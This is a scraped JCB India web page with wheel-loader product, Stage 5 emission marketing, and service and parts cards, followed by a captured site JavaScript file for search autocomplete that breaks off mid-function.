                                <a href="/en-IN/products/machines/wheel-loaders/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-wheel-loader" data-name="icn-wheel-loader" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M216.5,102.75c-7.22,0-13.1,5.88-13.1,13.1s5.88,13.1,13.1,13.1,13.1-5.88,13.1-13.1-5.88-13.1-13.1-13.1ZM216.5,124.95c-5.02,0-9.1-4.08-9.1-9.1s4.08-9.1,9.1-9.1,9.1,4.08,9.1,9.1-4.08,9.1-9.1,9.1Z" /><path fill="currentColor" d="M111.35,102.75c-7.22,0-13.1,5.88-13.1,13.1s5.88,13.1,13.1,13.1,13.1-5.88,13.1-13.1-5.88-13.1-13.1-13.1ZM111.35,124.95c-5.02,0-9.1-4.08-9.1-9.1s4.08-9.1,9.1-9.1,9.1,4.08,9.1,9.1-4.08,9.1-9.1,9.1Z" /><path fill="currentColor" d="M280.95,96.18c-.05-.13-.86-2.08-2.82-3.58-.16-2.81-.79-13.55-1.55-20.96-.82-8.08-7.55-10.54-11.09-10.73l-26.83-3.85c.06-2.03.01-5.52-.1-11.75l3.92-2.89-2.38-3.22-5.58,4.12.02,1.03c.08,4.54.14,9.47.11,12.13l-15.53-2.23-11.77-.02c-1.31,0-2.48.2-3.52.6v-20.97h2.82v-4h-55.22v4h4.03c-1.75,3.09-3.73,8.45-6.1,17.66-1.68,6.57-3.08,13.26-3.95,17.72-1.67-1.13-3.93-2.22-6.12-1.84l-.32.05c-2.69.4-4.64.69-15.05,4.99-6.74,2.79-14.17,6.54-19.59,9.28-3.12,1.58-5.81,2.94-7.28,3.56-.47.2-1,.4-1.56.62-4.32,1.65-11.54,4.41-14.2,14.26-1.22,4.53-5.24,11.27-9.15,17.13l-21.69-18.39-18.31-3.43-1.64,3.51,9.66,7.94.25,5.73-13.74,21.04-7.04,5.77,1.27,3.55h38.47l7.2-5.6.78,1.42,20.35-13.51c3.77,9.37,12.94,16,23.64,16s19.64-6.46,23.49-15.63h13.68v-4.46h14.01v4.46h30.47c3.86,9.17,12.93,15.63,23.49,15.63,11.2,0,20.73-7.27,24.13-17.33h7.1l17.77-7.42,2.5-.25.29-.12c10.78-4.66,12.47-8.15,12.74-9.11l.07-.26v-10.29l-.14-.36ZM199.84,58.48c-1.1,2.13-1.08,4.32-1.05,4.83v17.41h-28.37v-46.84h29.43v24.6ZM160.46,33.88h5.95v46.84h-17.89v-6.32c4.33-23.96,9.46-39.35,11.94-40.52ZM148.52,87.18l11.96,10.65h-11.96v-10.65ZM58,139.01h-31.5l3.18-2.61,14.78-22.63-.39-8.8-5.02-4.12,9.62,1.8,21.2,17.98c-3.44,4.94-6.31,8.65-6.38,8.73l-.81,1.04,1.92,3.47-6.62,5.15ZM111.35,137.32c-11.84,0-21.47-9.63-21.47-21.47s9.63-21.47,21.47-21.47,21.47,9.63,21.47,21.47-9.63,21.47-21.47,21.47ZM144.52,121.69h-8.38c.44-1.88.68-3.83.68-5.84,0-6.84-2.71-13.05-7.11-17.63l4.7-1.95,1.68,2.47s2.35,3.44,1.8,8.04l3.97.48c.74-6.18-2.38-10.64-2.48-10.79l-6.47-9.49c-2.06-2.8-4-4.79-10.26-4.79h-4.77v4h4.77c4.72,0,5.59,1.19,7,3.1l2.46,3.61-5.75,2.38c-4.21-3.08-9.39-4.9-15-4.9-14.04,0-25.47,11.43-25.47,25.47,0,1.88.21,3.72.6,5.48l-17.72,11.76-1.29-2.34c3.27-4.3,15.24-20.44,17.69-29.55,2.12-7.88,7.7-10.01,11.76-11.57.61-.23,1.18-.45,1.69-.67,1.59-.67,4.21-2,7.53-3.67,5.36-2.71,12.71-6.42,19.31-9.15,9.96-4.12,11.7-4.37,14.11-4.73l.36-.05c1.23-.21,3.3,1.1,4.64,2.27l-.05.1v47.95ZM148.52,117.23v-15.4h14.01v15.4h-14.01ZM216.5,137.32c-11.84,0-21.47-9.63-21.47-21.47s9.63-21.47,21.47-21.47,21.47,9.63,21.47,21.47-9.63,21.47-21.47,21.47ZM277.09,106.06c-.49.69-2.62,3.07-10.11,6.34l-2.47.25-17.58,7.34h-5.3c.22-1.35.34-2.73.34-4.14,0-14.04-11.43-25.47-25.47-25.47s-25.47,11.43-25.47,25.47c0,2.01.24,3.96.68,5.84h-25.18v-23.83l-14.76-13.14h44.3l-11.33,12.71,2.98,2.66,13.23-14.84.12-.14c.78-1.06,3.56-4.08,5.93-4.08h17.97v-4h-17.97c-1.53,0-2.96.52-4.22,1.24v-15.13s-.1-2.33,1.23-3.73c.75-.79,1.84-1.17,3.34-1.17h11.34l46.32,6.64.19.02c.69.04,6.72.54,7.4,7.15.63,6.16,1.17,14.69,1.42,18.9-.36-.04-.73-.07-1.13-.07h-8.77v4h8.77c2.57,0,3.8,1.75,4.19,2.48v8.69Z" /></svg></a>
                                <a href="/en-IN/products/machines/wheel-loaders/" class="c-icon-block__icon-link" >Wheel Loaders</a>
                            </div>
                </div>
            </div>
        </div>
    </div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-left js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/68029-3dx_xtra-banner/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/68029-3dx_xtra-banner/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/68029-3dx_xtra-banner/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/68029-3dx_xtra-banner/Img_1600x686" alt="3DX_Xtra-Banner" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">Better today, even better tomorrow</h2>
                <div class="c-feature-content__desc"><p>All wheeled construction machines from JCB will start following the new Stage 5 emission standards from January 1, 2025.</p>
<p>JCB Stage 5 wheeled machines range is engineered to reduce environmental impact while delivering top-notch performance. Investing in our equipment means contributing to a greener future and building more responsibly.</p>
<p>Together, let&rsquo;s embrace advanced technology and sustainability, creating a stronger foundation for a better tomorrow with our Stage 5 machines.</p></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-right js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/68057-440-5-wheeled-loader-banner/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/68057-440-5-wheeled-loader-banner/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/68057-440-5-wheeled-loader-banner/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/68057-440-5-wheeled-loader-banner/Img_1600x686" alt="440-5-WHEELED-LOADER-Banner" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">To know more about JCB Stage 5</h2>
                <div class="c-feature-content__desc"><p>JCB Stage 5 machines are perfect for businesses looking to get ahead of the competition. They are designed to excel today and set new standards for tomorrow.</p>
<p>By integrating cutting-edge technology with exceptional efficiency, these machines not only enhance performance but also prioritise sustainability. JCB&rsquo;s Stage 5 range of machines come with a lower cost of ownership along with many other benefits which make it a perfect choice for your business.</p>
<p>Click below to know more about JCB Stage 5 and how it benefits your business.</p></div>
            <div class="c-feature-content__actions">
                    <a class="c-button c-button--primary c-button--medium" href="/en-IN/parts-and-service/service/stage-5-machine-service/" >
                        Learn more
                    </a>
            </div>
        </div>
    </div>
</div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-module" data-module="['card-browser']">
            <section class="c-title-block js-title-block">
                    <h2 class="c-title-block__title">Services &amp; Support</h2>

            </section>

            <div class="c-card-browser">
                <div class="c-card-browser__inner">
                    <div class="c-card-browser__carousel swiper">
                        <div class="c-card-browser__wrapper swiper-wrapper">
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/76773-2398-jcb-wpc-parts-online-web-banner-21_9px~1/Img_800x640" alt="2398-JCB-WPC-Parts-Online-Web-Banner-21_9px~1" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Buy genuine JCB parts online today!</h3>
                                                <p class="c-card__description">JCB parts online platform offers seamless access to thousands of authentic JCB components - delivered directly to you or collected at your local dealer.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="https://parts.jcb.com/in/" target=_blank>
                                                    Shop now
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/68052-433-5-wheeled-loader--service-support/Img_800x640" alt="433-5 Wheel Loader Service and Support Stage V" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">JCB Services</h3>
                                                <p class="c-card__description">JCB maintenance services to help you run efficiently, reduce costs, and minimise any downtime &#x2013; so you can keep doing what you do best.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-IN/parts-and-service/service/" >
                                                    Learn more
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/33874-5474435052/Img_800x640" alt="A_JS_305_11" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">JCB Parts</h3>
                                                <p class="c-card__description">Take a look at our JCB parts catalogue to learn more about relying on genuine parts for a longer and stronger machine life.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-IN/parts-and-service/parts/" >
                                                    Learn more
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/51569-4_1050x700/Img_800x640" alt="jcb_livelink_1050_700" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Get maximum control with JCB LiveLink</h3>
                                                <p class="c-card__description">Increase uptime, reduce admin and get the metrics you need to make better decisions about your machines &#x2013; learn more about LiveLink from JCB today.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-IN/explore/insight/livelink/" >
                                                    Learn more
                                                </a>
                                            </div>
                                    </div>
                                </div>
                        </div>
                        <div class="c-card-browser__navigation js-card-browser-pager-ga">
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--prev">
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
                                </svg>
                                Previous
                                <span class="visually-hidden">Previous Slide Message</span>
                            </button>
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--next">
                                Next
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right" />
                                </svg>
                                <span class="visually-hidden">Next Slide Message</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:180010 37386"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Call
        </a>
        <a data-qa="commerce-sticky-btn-whatsapp"
            href="https://wa.me/&#x2B;918178791662?text=i%20would%20like%20some%20more%20information%20on%20jcb%20products."
             
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-whatsapp" />
            </svg>
            WhatsApp
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="https://dealer-locator.jcb.com/"
            target=_blank
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Dealers
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/en-IN/cart/"
                data-referrer-link-no-items="/en-IN/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Cart</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/en-IN/products/" class="c-link-list__heading">Products</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/products/machines/">Machines</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/products/attachments/">Attachments</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/products/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-IN/industries/" class="c-link-list__heading">Industries</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/industries/agriculture/">Agriculture</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/industries/construction/">Construction</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/industries/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/industries/aviation-and-ports/">Aviation and Ports</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/industries/highways-and-roads/">Highways and Roads</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/industries/industry-solutions/">Industry Solutions</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/industries/material-handling-equipment/">Material Handling Equipment</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/industries/mining/">Mining</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/industries/railways/">Railways</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/industries/soild-waste-management/">Soild Waste Management</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/industries/urban-infrastructure/">Urban Infrastructure</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-IN/parts-and-service/" class="c-link-list__heading">Parts and Service</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/parts-and-service/parts/">Parts</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/parts-and-service/service/">Service</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/parts-and-service/jcb-warehouse-operation/">JCB Warehouse Operation</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/parts-and-service/jcb-family-club/">JCB Family Club</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-IN/buy/" class="c-link-list__heading">Buy</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/buy/merchandise/">Merchandise</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/buy/offers/">Offers</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/buy/used-machines/">Used Machines</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-IN/explore/" class="c-link-list__heading">Explore</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/explore/engage/">Engage</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/explore/insight/">Insight</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/explore/knowledge/">Knowledge</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/explore/sustainability/">Sustainability</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/explore/corporate/">Corporate</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                            <div class="c-link-list">
                                <h2 class="c-link-list__heading">Company<h2>
                                <ul class="c-link-list__list">
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-IN/explore/insight/our-story/" >
                                                    About Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-IN/explore/engage/careers/" >
                                                    Careers
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-IN/explore/engage/contact-us/" >
                                                    Contact Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://dealer-locator.jcb.com/" target=_blank>
                                                    Find a dealer
                                                </a>
                                            </li>
                                </ul>
                            </div>
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCBIndiaLtd/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/JCBIndiaLtd" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbindialtd/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/jcb-india-ltd-/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.youtube.com/user/jcbindialtd?feature=results_main" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:180010 37386" class="c-footer-contact">
                        Call us: 180010 37386
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/en-IN/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">JCB Homepage</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-IN/explore/corporate/" >
                                    Corporate Responsibility
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-IN/explore/corporate/legal-notice/" >
                                    Legal Notice
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-IN/explore/corporate/cookie-and-privacy-policy/" >
                                     Privacy Policy
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-IN/explore/corporate/corporate-statements-and-certification/" >
                                    Disclosures
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/5459.dc3f66d779e2c6abb4c2.js
body_size: 3300
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[5459],{

/***/ 1059:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   P: () => (/* binding */ initSearchBindings)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(246);
/* harmony import */ var lodash_debounce__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8221);
/* harmony import */ var lodash_debounce__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(lodash_debounce__WEBPACK_IMPORTED_MODULE_0__);


var OnPageSearch = /*#__PURE__*/function (OnPageSearch) {
  OnPageSearch[OnPageSearch["MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE"] = 3] = "MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE";
  OnPageSearch[OnPageSearch["MEDIUM_BREAKPOINT"] = 1024] = "MEDIUM_BREAKPOINT";
  return OnPageSearch;
}(OnPageSearch || {});
/**
 * Initializes search functionality with auto-complete capabilities for a given HTML search element.
 *
 * @param element - The HTML component containing all search-related elements
 * @param feature - The type of search feature ('on-page' or 'site')
 * @param onSearchSubmitCallback - Callback function executed when search is submitted
 * @param allowAttOnSearchPanel - Flag to allow to aria attribution to be programmatically controlled. default TRUE
 * @throws {Error} When autocomplete API request fails
 */
function initSearchBindings(element, feature, onSearchSubmitCallback) {
  let allowAttOnSearchPanel = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : true;
  const searchHeaderToggleButton = element.querySelector(`.c-${feature}-search__header`);
  const searchPanel = element.querySelector(`.c-${feature}-search__content`);
  const searchInput = element.querySelector(`.c-${feature}-search__input`);
  const searchAutoCompleteDropdown = element.querySelector(`.c-${feature}-search__auto-complete`);
  const searchButton = element.querySelector(`.c-${feature}-search__confirm-btn`);
  const searchErrorMessage = element.querySelector(`.c-${feature}-search__error`);
  const searchForm = element.querySelector(`.c-${feature}-search`);
  bindEventListeners();
  function toggleMobileOnPageSearch() {
    if (!searchPanel || !searchHeaderToggleButton) return;
    const isExpanded = searchHeaderToggleButton.getAttribute('aria-expanded') === 'true';
    setAriaVisibilityAttributes(!isExpanded, true);
    gaToggleClickHandler(isExpanded);
  }
  function setAriaVisibilityAttributes(isExpanded) {
    let isMobileToggle = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
    // We only want to run through this function if this flag is true
    if (!allowAttOnSearchPanel) return;
    if (!searchHeaderToggleButton || !searchPanel) return;
    const isMobileView = window.matchMedia(`(max-width: ${OnPageSearch.MEDIUM_BREAKPOINT}px)`).matches;

    // On desktop always expanded, On mobile respect the toggle state
    const shouldBeExpanded = isMobileView ? isMobileToggle ? isExpanded : false : true;
    searchHeaderToggleButton.setAttribute('aria-expanded', String(shouldBeExpanded));
    searchPanel.setAttribute('aria-hidden', String(!shouldBeExpanded));

    // Only toggle classes for mobile view
    if (isMobileView) {
      searchHeaderToggleButton.classList.toggle(`c-${feature}-search__header--is-open-mobile`, shouldBeExpanded);
      searchPanel.classList.toggle(`c-${feature}-search__content--is-open-mobile`, shouldBeExpanded);
    } else {
      // Remove mobile classes when switching to desktop
      searchHeaderToggleButton.classList.remove(`c-${feature}-search__header--is-open-mobile`);
      searchPanel.classList.remove(`c-${feature}-search__content--is-open-mobile`);
    }
  }
  async function setAutoCompleteVisibility() {
    // Show auto complete suggestions in dropdown if the search value is more than 2 characters
    if (!searchInput || !searchAutoCompleteDropdown) return;
    const searchValue = searchInput.value.trim();

    // Always clear previous suggestions first
    searchAutoCompleteDropdown.classList.remove('is-visible');
    searchAutoCompleteDropdown.replaceChildren();
    if (searchValue.length >= OnPageSearch.MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE) {
      // Fetch suggestions & update the auto complete dropdown
      const autoCompleteSuggestions = await getAutoCompleteSuggestions(searchValue);

      // Double check the input value hasn't changed while waiting for API response
      if (searchInput.value.trim() !== searchValue) return;
      if (autoCompleteSuggestions.length) {
        updateAutoCompleteDropdown(autoCompleteSuggestions, searchAutoCompleteDropdown);
      }
    }
  }
  function updateAutoCompleteDropdown(suggestions, dropdown) {
    // Create a list of suggestions & appends them to auto complete dropdown
    dropdown.replaceChildren(...suggestions.map(createAutoCompleteItem));
    dropdown.classList.add('is-visible');
  }
  function createAutoCompleteItem(suggestion) {
    // Create autocomplete suggestion element
    const li = document.createElement('li');
    li.className = `c-${feature}-search__auto-complete-item`;
    li.setAttribute('tabindex', '0');
    li.setAttribute('role', 'option');
    li.textContent = suggestion;
    return li;
  }
  const getLanguageFromSlug = () => {
    // Split the path into segments
    const pathSegments = window.location.pathname.split('/').filter(Boolean);
    // Assuming the first segment is the language slug
    const languageSlug = pathSegments[0];
    return languageSlug || 'en-GB'; // Fallback to 'en-GB' if missing
  };
  async function getAutoCompleteSuggestions(searchValue) {
    // Returns a string array of suggestions based on the search value
    try {
      const response = await fetch(`/api/v1/search/autocomplete?q=${encodeURIComponent(searchValue)}&lang=${getLanguageFromSlug()}&isFaq=${feature === 'faq'}`);
      const data = await response.json();
      if (!data.success) {
        throw new Error('Failed to fetch suggestions');
      }
      return data.results;
    } catch (error) {
      console.error('Error fetching autocomplete suggestions:', error);
      return [];
    }
  }
  function getGaPrefix() {
    // Return GA type prefix based on the feature type
    return feature === 'faq' ? 'faq' : 'search';
  }
  function handleAcceptedAutoCompleteSuggestion(event) {
    const target = event.target;
    if (target.classList.contains(`c-${feature}-search__auto-complete-item`)) {
      if (!searchInput || !searchAutoCompleteDropdown) return;
      // Get the input field and set the value to the selected suggestion
      searchInput.value = target.textContent || '';
      // Hide the auto complete dropdown
      searchAutoCompleteDropdown.classList.remove('is-visible');
      // Focus on the input field
      searchInput.focus();
      // Fire predictive GA event
      gaClickHandler(`${getGaPrefix()}_predictive_search_select`, searchInput.value);
    }
  }
  function navigateToSearchResults() {
    if (!searchErrorMessage) return;
    // Get search value and update search results page
    const searchValue = searchInput.value.trim();
    if (searchValue.length) {
      // If search value is not empty fire GA & update search results page,
      gaClickHandler(`${getGaPrefix()}_search_click`, searchInput.value);
      onSearchSubmitCallback({
        featureType: feature,
        searchValue: searchValue,
        htmlFormElement: searchForm
      });
    } else {
      // Else show error message
      searchErrorMessage.classList.add('is-visible');
      searchInput.setAttribute('aria-invalid', 'true');
      searchForm.addEventListener('submit', e => e.preventDefault());
    }
  }
  function handleSearchKeyDown(event) {
    if (searchErrorMessage?.classList.contains('is-visible')) {
      searchErrorMessage.classList.remove('is-visible');
      searchInput.setAttribute('aria-invalid', 'false');
    }
    // Handle enter key press on search input
    if (event.key === 'Enter') navigateToSearchResults();
  }
  function handleAutoCompleteKeyDown(event) {
    // Handle keyboard navigation for auto complete suggestion
    if (event.key === 'Enter' || event.code === 'Space') {
      handleAcceptedAutoCompleteSuggestion(event);
      event.preventDefault();
    }
  }
  const debouncedSetAutoCompleteVisibility = lodash_debounce__WEBPACK_IMPORTED_MODULE_0___default()(async () => {
    // Debounce search input to avoid excessive API calls
    await setAutoCompleteVisibility();
  }, 300, {
    leading: false,
    trailing: true
  });
  function handleClickOutsideAutoCompleteDropdown() {
    // Hide auto complete suggestions when user clicks outside dropdown
    if (!searchAutoCompleteDropdown.classList.contains('is-visible')) return;
    searchAutoCompleteDropdown.classList.remove('is-visible');
  }
